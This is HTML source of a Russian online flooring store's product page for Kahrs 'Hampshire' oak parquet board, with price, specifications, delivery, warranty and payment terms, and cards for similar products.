                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/kahrs/"><span itemprop="name">Kahrs (Черс)</span><meta itemprop="position" content="1"></a></li><li>Дуб Хемпшир (Hampshire)</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/3364/b12c7e40da850d231d1f3081fc729cc804f98c04.jpg" class="image fullimage" data-fancybox="image">
        <img src="/3364/b12c7e40da850d231d1f3081fc729cc804f98c04.jpg" alt="Паркетная доска Kahrs Дуб Хемпшир (Hampshire)" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска Kahrs Дуб Хемпшир (Hampshire)</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="3364"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/3364/641f011918618348e7b6565737a4c623c1578e15.jpg" class="image" data-fancybox="gallery">
                  <img src="/3364/641f011918618348e7b6565737a4c623c1578e15.jpg" alt="Паркетная доска Kahrs Дуб Хемпшир (Hampshire)" itemprop="image" alt="Дуб Хемпшир (Hampshire)">
                </a>
              </li>
<li>
                <a href="/3364/b12c7e40da850d231d1f3081fc729cc804f98c04.jpg" class="image" data-fancybox="gallery">
                  <img src="/3364/b12c7e40da850d231d1f3081fc729cc804f98c04.jpg" alt="Паркетная доска Kahrs Дуб Хемпшир (Hampshire)" itemprop="image" alt="Дуб Хемпшир (Hampshire)">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">10 804</span><meta itemprop="price" content="10804">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="3364"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска Kahrs Дуб Хемпшир (Hampshi&hellip;</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/641f011918618348e7b6565737a4c623c1578e15.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Паркетная доска Kahrs Дуб Хемпшир (Hampshi&hellip;" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> Лак</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Дуб</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="2420x187x15 мм." >2420x187x15 мм.</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">10 804</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "151L87EK50KW240", "product": "Дуб Хемпшир (Hampshire)", "collection": "European Naturals", "fullname": "Паркетная доска Kahrs Дуб Хемпшир (Hampshire)", "price": "10 804", "image": "/3364/641f011918618348e7b6565737a4c623c1578e15.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/3364/641f011918618348e7b6565737a4c623c1578e15.jpg" class="image" data-fancybox="gallery">
                  <img src="/3364/641f011918618348e7b6565737a4c623c1578e15.jpg" alt="Паркетная доска Kahrs Дуб Хемпшир (Hampshire)" itemprop="image">
                </a>
              </li>
<li>
                <a href="/3364/b12c7e40da850d231d1f3081fc729cc804f98c04.jpg" class="image" data-fancybox="gallery">
                  <img src="/3364/b12c7e40da850d231d1f3081fc729cc804f98c04.jpg" alt="Паркетная доска Kahrs Дуб Хемпшир (Hampshire)" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Kahrs</dd>



<dt>Тип дерева:</dt>
          <dd>Дуб</dd>

<dt>Дизайн доски:</dt>
          <dd>Однополосный</dd>



<dt>Покрытие:</dt>
          <dd>Лак</dd>






<dt>Коллекция:</dt>
          <dd>European Naturals</dd>

<dt>Особенности:</dt>
          <dd>Нет</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="2420x187x15 мм." >2420x187x15 мм.</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска Kahrs Дуб Хемпшир (Hampshire)" - это паркетная доска от производителя Kahrs.
Доска имеет Однополосный дизайн. Изготовлен из дерева Дуб, покрытие - Лак.
Качественный и долговечный материал, который прослужит десятки лет.</p>










      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска Kahrs Дуб Хемпшир (Hampshire)" - это паркетная доска от производителя Kahrs.
Доска имеет Однополосный дизайн. Изготовлен из дерева Дуб, покрытие - Лак.
Качественный и долговечный материал, который прослужит десятки лет.</p>









      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-naturalnyij-matovyij-(natural-matt)-ab.html" class="image">
    <img src="/assets/components/phpthumbof/cache/f292a000251fbece4c5fb51c6f772a199d35244d.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Дуб Натуральный матовый (Natural Matt) AB" loading="lazy" title="Дуб Натуральный матовый (Natural Matt) AB">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-naturalnyij-matovyij-(natural-matt)-ab.html" title="Английская Ёлка Kahrs Дуб Натуральный матовый (Natural Matt) AB">
	        Паркетная доска Английская Ёлка Kahrs Дуб Натуральный мато&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Английская ёлка</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            490х70х11 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">6 154 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">6 154</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3282">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3282" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "111PABEK09KE050", "product": "Дуб Натуральный матовый (Natural Matt) AB", "collection": "Studio", "fullname": "Английская Ёлка Kahrs Дуб Натуральный матовый (Natural Matt) AB", "price": "6 154", "image": "/3282/f292a000251fbece4c5fb51c6f772a199d35244d.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-skorlupa-(eggshell).html" class="image">
    <img src="/assets/components/phpthumbof/cache/50ab2b39c0de68a4e785d21d53690bea36435277.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Дуб Скорлупа (Eggshell)" loading="lazy" title="Дуб Скорлупа (Eggshell)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-skorlupa-(eggshell).html" title="Паркетная доска Kahrs Дуб Скорлупа (Eggshell)">
	        Паркетная доска Паркетная доска Kahrs Дуб Скорлупа (Eggshe&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420х151х15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">10 336 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">10 336</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3359">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3359" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151N51EKC4KW240", "product": "Дуб Скорлупа (Eggshell)", "collection": "Lux", "fullname": "Паркетная доска Kahrs Дуб Скорлупа (Eggshell)", "price": "10 336", "image": "/3359/50ab2b39c0de68a4e785d21d53690bea36435277.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-novaya-klassika-shepot-(nouveau-whisper).html" class="image">
    <img src="/assets/components/phpthumbof/cache/8e92d916f602aa6980714934b70fa88247774d4d.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Дуб Новая Классика Шепот (Nouveau Whisper)" loading="lazy" title="Дуб Новая Классика Шепот (Nouveau Whisper)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-novaya-klassika-shepot-(nouveau-whisper).html" title="Паркетная доска Kahrs Дуб Новая Классика Шепот (Nouveau Whisper)">
	        Паркетная доска Паркетная доска Kahrs Дуб Новая Классика Ш&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2000х187х15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">10 883 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">10 883</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3369">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3369" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151N9AEK16KW200", "product": "Дуб Новая Классика Шепот (Nouveau Whisper)", "collection": "Classic Nouveau", "fullname": "Паркетная доска Kahrs Дуб Новая Классика Шепот (Nouveau Whisper)", "price": "10 883", "image": "/3369/8e92d916f602aa6980714934b70fa88247774d4d.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/parketnaya-doska-dub-dublin-(dublin).html" class="image">
    <img src="/assets/components/phpthumbof/cache/75664c6b00655fad682b065148f1f6efcc8bf92c.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Паркетная доска Дуб Дублин (Dublin)" loading="lazy" title="Паркетная доска Дуб Дублин (Dublin)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/parketnaya-doska-dub-dublin-(dublin).html" title="Паркетная доска Kahrs Дуб Дублин (Dublin)">
	        Паркетная доска Паркетная доска Kahrs Дуб Дублин (Dublin)
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">14 156 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">14 156</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3423">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3423" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151N4AEK04KW240", "product": "Паркетная доска Дуб Дублин (Dublin)", "collection": "Capital", "fullname": "Паркетная доска Kahrs Дуб Дублин (Dublin)", "price": "14 156", "image": "/3423/75664c6b00655fad682b065148f1f6efcc8bf92c.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-luche-(luce).html" class="image">
    <img src="/assets/components/phpthumbof/cache/8e694333b844a323075f2696afe7027735a1e88a.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Дуб Луче (Luce)" loading="lazy" title="Дуб Луче (Luce)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-luche-(luce).html" title="Паркетная доска Kahrs Дуб Луче (Luce)">
	        Паркетная доска Паркетная доска Kahrs Дуб Луче (Luce)
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">12 082 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">12 082</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3392">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3392" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151NDMEK11KW240", "product": "Дуб Луче (Luce)", "collection": "Boardwalk", "fullname": "Паркетная доска Kahrs Дуб Луче (Luce)", "price": "12 082", "image": "/3392/8e694333b844a323075f2696afe7027735a1e88a.jpg"}'>
